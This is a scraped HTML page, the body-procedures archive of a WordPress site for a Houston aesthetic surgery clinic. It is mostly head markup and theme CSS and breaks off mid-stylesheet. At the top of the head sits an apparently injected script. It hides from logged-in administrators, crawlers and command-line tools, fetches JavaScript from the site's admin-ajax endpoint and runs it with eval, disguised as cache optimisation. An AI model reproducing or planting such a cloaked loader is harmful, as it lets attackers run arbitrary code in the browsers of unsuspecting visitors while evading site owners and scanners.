

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aesthetichouston.com/body/
body_size: 29652
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.aesthetichouston.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.aesthetichouston.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Body Archives | Aesthetic Surgery Institute</title>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Body Archives | Aesthetic Surgery Institute" />
	<meta property="og:url" content="https://www.aesthetichouston.com/body/" />
	<meta property="og:site_name" content="Aesthetic Surgery Institute" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Feed" href="https://www.aesthetichouston.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Comments Feed" href="https://www.aesthetichouston.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Body Category Feed" href="https://www.aesthetichouston.com/body/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aesthetichouston.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.aesthetichouston.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aesthetichouston.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.aesthetichouston.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='age-gate-css'  href='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/css/age-gate-public.css?ver=2.18.4' type='text/css' media='all' />
<style id='age-gate-user-options-inline-css' type='text/css'>
.age-gate-error { display: none; }
</style>
<link rel='stylesheet' id='esg-plugin-settings-css'  href='https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css'  href='https://www.aesthetichouston.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://www.aesthetichouston.com/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#deb22f;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#deb22f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#deb22f;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#deb22f;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #deb22f;}.x-main{width:calc(100% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 100%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Poppins",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Poppins",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#606060;}.widget_text ol li a,.widget_text ul li a{color:#deb22f;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#deb22f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#deb22f;}.widget_calendar #wp-calendar th{border-color:#deb22f;}.h-feature-headline span i{background-color:#deb22f;}@media (max-width:978.98px){}html{font-size:16px;}@media (min-width:480px){html{font-size:16px;}}@media (min-width:767px){html{font-size:16px;}}@media (min-width:979px){html{font-size:16px;}}@media (min-width:1200px){html{font-size:16px;}}body{font-style:normal;font-weight:400;color:#606060;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:86%;}.x-container.max{max-width:1280px;}.x-bar-content.x-container.width{flex-basis:86%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Poppins",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#deb22f;}.cfc-h-tx{color:#deb22f !important;}.cfc-h-bd{border-color:#deb22f !important;}.cfc-h-bg{background-color:#deb22f !important;}.cfc-b-tx{color:#606060 !important;}.cfc-b-bd{border-color:#606060 !important;}.cfc-b-bg{background-color:#606060 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#deb22f;background-color:#deb22f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#deb22f;background-color:#deb22f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 transparent,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 transparent,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .m3kx-0.x-bar{height:40px;background-color:#000;z-index:9999;}.m3kx-0 .x-bar-content{height:40px;}.m3kx-0.x-bar-space{height:40px;}.m3kx-1.x-bar{border:0;font-size:16px;}.m3kx-1 .x-bar-content{flex-direction:row;justify-content:space-between;}.m3kx-1.x-bar-outer-spacers:after,.m3kx-1.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m3kx-1.x-bar-space{font-size:16px;}.m3kx-2 .x-bar-content{align-items:center;}.m3kx-3.x-bar{height:auto;padding-right:0px;padding-left:0px;background-color:#252525;z-index:9998;}.m3kx-3 .x-bar-content{height:auto;}.m3kx-3.x-bar-space{height:auto;}.m3kx-4.x-bar{padding-top:12px;padding-bottom:12px;}.m3kx-7.x-bar{width:calc(100% - (0px * 2));}.m3kx-8.x-bar{padding-top:15px;padding-bottom:15px;}.m3kx-8 .x-bar-content{align-items:flex-start;}.m3kx-9.x-bar{padding-top:8px;padding-bottom:8px;}.m3kx-a.x-bar-container{flex-direction:row;align-items:center;flex-basis:auto;border:0;font-size:1em;z-index:auto;}.m3kx-c.x-bar-container{justify-content:space-between;}.m3kx-d.x-bar-container{flex-grow:1;flex-shrink:0;}.m3kx-e.x-bar-container{justify-content:flex-start;}.m3kx-f.x-bar-container{max-width:150px;}.m3kx-h.x-bar-container{justify-content:flex-end;width:85%;}.m3kx-i.x-bar-container{flex-grow:0;flex-shrink:1;}.m3kx-j.x-bar-container{max-width:100px;}.m3kx-k.x-bar-container{max-width:157px;}.m3kx-l.x-div{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m3kx-m.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.m3kx-p.x-anchor {border:0;}.m3kx-p.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.m3kx-q.x-anchor {font-size:1em;}.m3kx-r.x-anchor {background-color:#deb22f;}.m3kx-r.x-anchor .x-anchor-content {padding-right:0.85em;padding-left:0.85em;}.m3kx-r.x-anchor:hover,.m3kx-r.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m3kx-r.x-anchor {background-color:#deb22f;}.m3kx-r.x-anchor .x-anchor-text-primary {font-weight:600;color:#ffffff;}.m3kx-s.x-anchor .x-anchor-content {justify-content:center;}.m3kx-t.x-anchor .x-anchor-content {padding-top:0.575em;padding-bottom:0.575em;}.m3kx-u.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;}.m3kx-v.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;}.m3kx-w.x-anchor .x-anchor-text-primary {line-height:1.4;}.m3kx-x.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.m3kx-y.x-anchor {font-size:14px;}.m3kx-y.x-anchor .x-anchor-text {margin-right:5px;}.m3kx-y.x-anchor .x-anchor-text-primary {font-weight:inherit;}.m3kx-z.x-anchor {background-color:transparent;}.m3kx-10.x-anchor .x-anchor-content {padding-top:32px;padding-right:12px;padding-bottom:32px;padding-left:12px;}.m3kx-10 > .is-primary {width:100%;height:3px;color:#e9c384;transform-origin:50% 100%;}.m3kx-11.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m3kx-12.x-anchor .x-anchor-text-primary {font-family:inherit;letter-spacing:0.15em;margin-right:calc(0.15em * -1);color:#07355b;}.m3kx-12.x-anchor .x-anchor-sub-indicator {font-size:1em;color:#07355b;}.m3kx-12.x-anchor:hover .x-anchor-sub-indicator,.m3kx-12.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3kx-12.x-anchor .x-anchor-sub-indicator {color:#e9c384;}.m3kx-13.x-anchor .x-anchor-text-primary {line-height:1;}.m3kx-14.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m3kx-15.x-anchor .x-anchor-content {justify-content:flex-start;padding-right:0.75em;padding-left:0.75em;}.m3kx-15.x-anchor .x-anchor-text {margin-right:125px;}.m3kx-15.x-anchor .x-anchor-text-primary {font-weight:inherit;text-align:left;}.m3kx-15.x-anchor:hover .x-anchor-text-primary,.m3kx-15.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3kx-15.x-anchor .x-anchor-text-primary {color:#e9c384;}.m3kx-16.x-anchor .x-anchor-content {padding-top:0.75em;padding-bottom:0.75em;}.m3kx-18.x-anchor .x-anchor-content {padding-right:0.575em;padding-left:0.575em;}.m3kx-18.x-anchor .x-graphic-icon {font-size:1.5em;width:auto;border:0;color:#ffffff;}.m3kx-18.x-anchor:hover .x-graphic-icon,.m3kx-18.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m3kx-18.x-anchor .x-graphic-icon {color:#deb22f;}.m3kx-1a.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m3kx-1a.x-anchor .x-toggle {color:#ffffff;}.m3kx-1a.x-anchor:hover .x-toggle,.m3kx-1a.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m3kx-1a.x-anchor .x-toggle {color:#deb22f;}.m3kx-1a.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2.5px;}.m3kx-1a.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m3kx-1a.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m3kx-1b.x-anchor {margin-top:2px;margin-right:0px;margin-bottom:2px;margin-left:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.m3kx-1b.x-anchor .x-anchor-content {padding-top:1em;padding-bottom:1em;}.m3kx-1b.x-anchor:hover,.m3kx-1b.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m3kx-1b.x-anchor {background-color:#f7f7f7;}.m3kx-1b.x-anchor .x-anchor-text-primary {font-weight:700;letter-spacing:0.05em;margin-right:calc(0.05em * -1);}.m3kx-1b.x-anchor:hover .x-anchor-text-primary,.m3kx-1b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3kx-1b.x-anchor .x-anchor-text-primary {color:#000;}.m3kx-1b.x-anchor:hover .x-anchor-sub-indicator,.m3kx-1b.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3kx-1b.x-anchor .x-anchor-sub-indicator {color:#000;}.m3kx-1c.x-anchor .x-anchor-content {padding-right:1.25em;padding-left:1.25em;}.m3kx-1c.x-anchor .x-anchor-text {margin-right:auto;}.m3kx-1c.x-anchor .x-anchor-text-primary {color:#606060;}.m3kx-1c.x-anchor .x-anchor-sub-indicator {width:25px;font-size:20px;color:#606060;}.m3kx-1d.x-anchor .x-anchor-text-primary {font-weight:400;}.m3kx-1d.x-anchor:hover .x-anchor-text-primary,.m3kx-1d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3kx-1d.x-anchor .x-anchor-text-primary {color:#606060;}.m3kx-1d.x-anchor:hover .x-anchor-sub-indicator,.m3kx-1d.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3kx-1d.x-anchor .x-anchor-sub-indicator {color:#606060;}.m3kx-1e.x-text{border:0;font-size:1em;}.m3kx-1e.x-text .x-text-content{flex-direction:row;justify-content:center;align-items:center;}.m3kx-1e.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:14px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m3kx-1e.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:1.5em;}.m3kx-1e.x-text .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:#ffffff;}.m3kx-1f.x-image{font-size:1em;border:0;background-color:transparent;}.m3kx-1h{font-size:14px;flex-direction:row;justify-content:flex-start;align-items:center;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m3kx-1h > li,.m3kx-1h > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m3kx-1i{font-size:1em;}.m3kx-1i [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3kx-1j .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3kx-1j selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m3kx-1k{font-size:16px;transition-duration:500ms;}.m3kx-1k .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3kx-1k .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m3kx-1k .x-off-canvas-close:focus,.m3kx-1k .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m3kx-1k .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}@media screen and (max-width:1199.98px){.m3kx-4.x-bar{padding-bottom:0px;}.m3kx-h.x-bar-container{justify-content:center;width:100%;}}@media screen and (min-width:979px) and (max-width:1199.98px){.m3kx-4 